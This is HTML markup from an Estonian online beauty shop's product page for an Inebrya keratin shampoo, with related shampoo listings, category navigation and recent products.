					<li class="rtwpvs-product product type-product post-13056 status-publish first onbackorder product_cat-shampoonid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="content-product-imagin"></div>
                <div class="product-transition"><div class="product-image"><img width="1000" height="1000" src="https://wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Argan-Age-Pro-Age-Shampoo-300ml.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Inebrya Ice Cream Argan-Age Pro-Age Shampoo" decoding="async" /></div>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
        <a href="https://wowstudio.ee/tooted/inebrya-ice-cream-argan-age-pro-age-shampoo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://wowstudio.ee/product-category/juuksehooldus/shampoonid/" rel="tag">Šampoonid</a></div><h3 class="woocommerce-loop-product__title"><a href="https://wowstudio.ee/tooted/inebrya-ice-cream-argan-age-pro-age-shampoo/">Inebrya Ice Cream Argan-Age Pro-Age Shampoo</a></h3><div class="technocy-count-review"><span>0 Reviews</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>9,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>17,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 9,50&nbsp;&euro; through 17,20&nbsp;&euro;</span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></span>
</div><div class="product-caption-bottom"><a href="https://wowstudio.ee/tooted/inebrya-ice-cream-argan-age-pro-age-shampoo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13056" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart" data-product_id="13056" data-product_sku="" aria-label="Vali tootele &ldquo;Inebrya Ice Cream Argan-Age Pro-Age Shampoo&rdquo; omadused" rel="nofollow" data-variation_id="" data-variation="">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13056" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="rtwpvs-product product type-product post-13196 status-publish onbackorder product_cat-shampoonid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="content-product-imagin"></div>
                <div class="product-transition"><div class="product-image"><img width="1000" height="1000" src="https://wowstudio.ee/wp-content/uploads/2023/10/Inebrya-Ice-Cream-Balance-Shampoo300ml.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Inebrya Ice Cream Balance Shampoo" decoding="async" /></div>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
        <a href="https://wowstudio.ee/tooted/inebrya-ice-cream-balance-shampoo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://wowstudio.ee/product-category/juuksehooldus/shampoonid/" rel="tag">Šampoonid</a></div><h3 class="woocommerce-loop-product__title"><a href="https://wowstudio.ee/tooted/inebrya-ice-cream-balance-shampoo/">Inebrya Ice Cream Balance Shampoo</a></h3><div class="technocy-count-review"><span>0 Reviews</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>9,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>16,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 9,70&nbsp;&euro; through 16,20&nbsp;&euro;</span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></span>
</div><div class="product-caption-bottom"><a href="https://wowstudio.ee/tooted/inebrya-ice-cream-balance-shampoo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13196" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart" data-product_id="13196" data-product_sku="" aria-label="Vali tootele &ldquo;Inebrya Ice Cream Balance Shampoo&rdquo; omadused" rel="nofollow" data-variation_id="" data-variation="">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13196" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="rtwpvs-product product type-product post-13190 status-publish last onbackorder product_cat-shampoonid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="content-product-imagin"></div>
                <div class="product-transition"><div class="product-image"><img width="1000" height="1000" src="https://wowstudio.ee/wp-content/uploads/2023/10/Inebrya-Ice-Cream-Daily-Shampoo300ml.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Inebrya Ice Cream Frequent Daily Shampoo" decoding="async" /></div>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
        <a href="https://wowstudio.ee/tooted/inebrya-ice-cream-daily-shampoo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://wowstudio.ee/product-category/juuksehooldus/shampoonid/" rel="tag">Šampoonid</a></div><h3 class="woocommerce-loop-product__title"><a href="https://wowstudio.ee/tooted/inebrya-ice-cream-daily-shampoo/">Inebrya Ice Cream Frequent Daily Shampoo</a></h3><div class="technocy-count-review"><span>0 Reviews</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>9,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>16,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 9,70&nbsp;&euro; through 16,20&nbsp;&euro;</span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></span>
</div><div class="product-caption-bottom"><a href="https://wowstudio.ee/tooted/inebrya-ice-cream-daily-shampoo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13190" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart" data-product_id="13190" data-product_sku="inebrya-ice-cream-frequent-daily-shampoo" aria-label="Vali tootele &ldquo;Inebrya Ice Cream Frequent Daily Shampoo&rdquo; omadused" rel="nofollow" data-variation_id="" data-variation="">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13190" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Kategooriad</span><ul class="product-categories"><li class="cat-item cat-item-188 cat-parent"><a href="https://wowstudio.ee/product-category/aksessuaarid-2/">Aksessuaarid</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://wowstudio.ee/product-category/aksessuaarid-2/juukseaksessuaarid/">Juukseaksessuaarid</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-190"><a href="https://wowstudio.ee/product-category/aksessuaarid-2/sukad/">Sukad</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-134 cat-parent current-cat-parent"><a href="https://wowstudio.ee/product-category/juuksehooldus/">Juuksehooldus</a> <span class="count">(43)</span><ul class='children'>
<li class="cat-item cat-item-165"><a href="https://wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/">Maskid ja seerumid</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-152"><a href="https://wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/">Muu juuksehooldus</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-151"><a href="https://wowstudio.ee/product-category/juuksehooldus/palsamid/">Palsamid</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-150 current-cat"><a href="https://wowstudio.ee/product-category/juuksehooldus/shampoonid/">Šampoonid</a> <span class="count">(10)</span></li>
</ul>
</li>
<li class="cat-item cat-item-147"><a href="https://wowstudio.ee/product-category/kaehooldus/">Käehooldus</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-86 cat-parent"><a href="https://wowstudio.ee/product-category/kehahooldus/">Kehahooldus</a> <span class="count">(31)</span><ul class='children'>
<li class="cat-item cat-item-148"><a href="https://wowstudio.ee/product-category/kehahooldus/karvaeemaldus/">Karvaeemaldus</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-146"><a href="https://wowstudio.ee/product-category/kehahooldus/meestele/">Meestele</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-149"><a href="https://wowstudio.ee/product-category/kehahooldus/muukehahooldus/">Muu kehahooldus</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-145"><a href="https://wowstudio.ee/product-category/kehahooldus/pesuvahendid/">Pesuvahendid</a> <span class="count">(8)</span></li>
</ul>
</li>
<li class="cat-item cat-item-141"><a href="https://wowstudio.ee/product-category/kodule/">Kodule</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-67"><a href="https://wowstudio.ee/product-category/koolitused/">Koolitused</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-140"><a href="https://wowstudio.ee/product-category/kuunetehnikutele/">Küünetehnikutele</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-103 cat-parent"><a href="https://wowstudio.ee/product-category/naohooldus/">Näohooldus</a> <span class="count">(54)</span><ul class='children'>
<li class="cat-item cat-item-171"><a href="https://wowstudio.ee/product-category/naohooldus/hammaste-hooldus/">Hammaste hooldus</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-161"><a href="https://wowstudio.ee/product-category/naohooldus/hooldusseadmed/">Hooldusseadmed</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-202"><a href="https://wowstudio.ee/product-category/naohooldus/huultehooldus/">Huultehooldus</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-208"><a href="https://wowstudio.ee/product-category/naohooldus/kulmuhooldus/">Kulmuhooldus</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-163"><a href="https://wowstudio.ee/product-category/naohooldus/meik/">Meik</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-164"><a href="https://wowstudio.ee/product-category/naohooldus/muunaohooldus/">Muu näohooldus</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-204"><a href="https://wowstudio.ee/product-category/naohooldus/naokreemid/">Näokreemid</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-160"><a href="https://wowstudio.ee/product-category/naohooldus/naopuhastus/">Näopuhastus</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-162"><a href="https://wowstudio.ee/product-category/naohooldus/ripsmed/">Ripsmed</a> <span class="count">(8)</span></li>
</ul>
</li>
<li class="cat-item cat-item-139"><a href="https://wowstudio.ee/product-category/paikeseprillid/">Päikseprillid</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-15"><a href="https://wowstudio.ee/product-category/pusimeik/">Püsimeik</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-135 cat-parent"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/">Ripsmetehnikule</a> <span class="count">(17)</span><ul class='children'>
<li class="cat-item cat-item-153"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/">Alustavale tehnikule</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-154"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/">Hoiustamine</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-201"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/lash-lift/">Lash Lift</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-156"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/">Muu ripsmetehnikule</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-197"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/ripsmepikendused/">Ripsmepikendused</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-155"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/valgustus/">Valgustus</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-4026"><a href="https://wowstudio.ee/product-category/soodus/">SOODUS</a> <span class="count">(129)</span></li>
<li class="cat-item cat-item-69"><a href="https://wowstudio.ee/product-category/sterilisaator/">Steriliseerimine/desinfitseerimine</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-157 cat-parent"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/">Tervis ja sport</a> <span class="count">(15)</span><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/spa/">Spa</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-158"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/sport/">Sport</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-133"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/">Tervisetooted</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_products-1" class="widget woocommerce widget_products"><span class="gamma widget-title">Viimased tooted</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://wowstudio.ee/tooted/v34-teeth-whitening-strips-7-paevane-hoolduspakett-koduseks-kasutamiseks/">
            			<img width="1290" height="1251" src="https://wowstudio.ee/wp-content/uploads/2025/11/Unknown-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="V34 Teeth Whitening Strips – 7-päevane hoolduspakett koduseks kasutamiseks" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://wowstudio.ee/tooted/v34-teeth-whitening-strips-7-paevane-hoolduspakett-koduseks-kasutamiseks/"><span>V34 Teeth Whitening Strips – 7-päevane hoolduspakett koduseks kasutamiseks</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <span class="woocommerce-Price-amount amount"><bdi>12,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://wowstudio.ee/tooted/frudia-avocado-greenery-relief-sun-cream/">
            			<img width="1000" height="1000" src="https://wowstudio.ee/wp-content/uploads/2025/10/taniqi_frudia-tooted-52065058.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Frudia Avocado Greenery Relief Sun Cream" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://wowstudio.ee/tooted/frudia-avocado-greenery-relief-sun-cream/"><span>Frudia Avocado Greenery Relief Sun Cream</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <span class="woocommerce-Price-amount amount"><bdi>10,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://wowstudio.ee/tooted/klassika-voluum-kompleks-grupi-koolitus-2/">
            			<img width="2048" height="2048" src="https://wowstudio.ee/wp-content/uploads/2022/03/273931966_1314672162383341_6428543154167845697_n.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Klassika + volüüm kompleks grupi koolitus november" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://wowstudio.ee/tooted/klassika-voluum-kompleks-grupi-koolitus-2/"><span>Klassika + volüüm kompleks grupi koolitus november</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>599,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Algne hind oli: 599,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>500,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 500,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://wowstudio.ee/tooted/wow-infrapunavoo/">
            			<img width="1536" height="2048" src="https://wowstudio.ee/wp-content/uploads/2024/08/ee3f8206-0156-4b33-a721-2e83cc8d1b7f.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="WOW Infrapunavöö" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://wowstudio.ee/tooted/wow-infrapunavoo/"><span>WOW Infrapunavöö</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>119,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Algne hind oli: 119,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>84,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 84,99&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://wowstudio.ee/tooted/wow-kulmugeel/">
            			<img width="1290" height="1079" src="https://wowstudio.ee/wp-content/uploads/2024/06/a339226c-6a4c-45eb-a282-539b7e391c0d.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="WOW Kulmugeel" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://wowstudio.ee/tooted/wow-kulmugeel/"><span>WOW Kulmugeel</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <span class="woocommerce-Price-amount amount"><bdi>12,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
</ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3091" class="elementor elementor-3091">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-af629fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af629fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-06256c2" data-id="06256c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82aa825 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="82aa825" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://wowstudio.ee/" class="elementor-icon" tabindex="-1" aria-label="Pealeht">
				<i aria-hidden="true" class="technocy-icon- technocy-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://wowstudio.ee/" >
							Pealeht						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-291ee15" data-id="291ee15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58e4f5e elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="58e4f5e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://wowstudio.ee/my-account/" class="elementor-icon" tabindex="-1" aria-label=" Minu konto">
				<i aria-hidden="true" class="technocy-icon- technocy-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://wowstudio.ee/my-account/" >
							 Minu konto						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e818a93" data-id="e818a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d024324 elementor-widget elementor-widget-technocy-search" data-id="d024324" data-element_type="widget" data-widget_type="technocy-search.default">
				<div class="elementor-widget-container">
					            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="technocy-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e7d2a0c" data-id="e7d2a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fb6fd0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0fb6fd0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://wowstudio.ee/shop/" class="elementor-icon" tabindex="-1" aria-label="Pood">
				<i aria-hidden="true" class="technocy-icon- technocy-icon-shopping-basket"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://wowstudio.ee/shop/" >
							Pood						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-dd84fa0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd84fa0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee9bddb" data-id="ee9bddb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="499" class="elementor elementor-499">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-0cccb13 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0cccb13" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93aab38" data-id="93aab38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-e56e189 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e56e189" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36f811a" data-id="36f811a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee4aff elementor-widget elementor-widget-text-editor" data-id="2ee4aff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2022 WOW STUDIO. Kõik õigused reserveeritud								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-972ce31" data-id="972ce31" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9777e42" data-id="9777e42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fe43f1 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9fe43f1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba14328" href="https://www.facebook.com/wowstuudio" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e0b37e1" href="https://www.instagram.com/wow_studio_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="technocy-sticky-add-to-cart">
            <div class="col-full">
                <div class="technocy-sticky-add-to-cart__content">
                    <img width="1000" height="1000" src="https://wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-300ml.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Inebrya Ice Cream Keratin Restructuring Shampoo" decoding="async" />                    <div class="technocy-sticky-add-to-cart__content-product-info">
						<span class="technocy-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Inebrya Ice Cream Keratin Restructuring Shampoo</strong></span>
                        <span class="technocy-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>9,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>17,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 9,50&nbsp;&euro; through 17,20&nbsp;&euro;</span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></span>
                                            </div>
                    <a href="https://wowstudio.ee/tooted/inebrya-ice-cream-keratin-restructuring-shampoo/" class="technocy-sticky-add-to-cart__content-button button alt">
                        Vali                    </a>
                </div>
            </div>
        </section><!-- .technocy-sticky-add-to-cart -->
        
</div><!-- #page -->

<style>.br_alabel .br_tooltip{display:none;}</style>        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://wowstudio.ee/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="technocy-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="technocy_login">
            <input type="hidden" id="security-login" name="security-login" value="7f44704fde" /><input type="hidden" name="_wp_http_referer" value="/tooted/inebrya-ice-cream-keratin-restructuring-shampoo/" />        </form>
        <div class="login-form-bottom">
            <a href="https://wowstudio.ee/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="technocy-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="technocy-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span></span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8794"><a href="https://wowstudio.ee/">AVALEHT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8437"><a href="#">TEENUSED</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-9314"><a href="https://wowstudio.ee/shop/">POOD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14190"><a href="https://wowstudio.ee/product-category/aksessuaarid-2/">Aksessuaarid</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14146"><a href="https://wowstudio.ee/product-category/aksessuaarid-2/juukseaksessuaarid/">Juukseaksessuaarid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14148"><a href="https://wowstudio.ee/product-category/aksessuaarid-2/sukad/">Sukad</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14170"><a href="https://wowstudio.ee/product-category/juuksehooldus/">Juuksehooldus</a>
